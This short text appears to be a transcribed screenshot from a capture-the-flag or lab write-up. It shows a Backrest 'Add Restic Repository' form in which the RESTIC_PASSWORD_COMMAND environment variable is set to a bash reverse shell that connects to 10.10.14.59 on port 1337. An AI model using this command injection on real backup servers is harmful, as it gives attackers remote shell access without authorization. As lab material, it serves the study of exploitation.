 Add Restic Repository
See backrest getting started guide for repository configuration instructions or check the restic documentation for more details about repositories.
* Repo Name : pwned
* Repository URI : /pwned
Password : /svdJg4QZsKnO9eqCpwhpbRREr/ja87lOA74q8jXJWzePYKU [Generate]
Env Vars : RESTIC_PASSWORD_COMMAND=bash -c "bash -i >& /dev/tcp/10.10.14.59/1337 0>&1"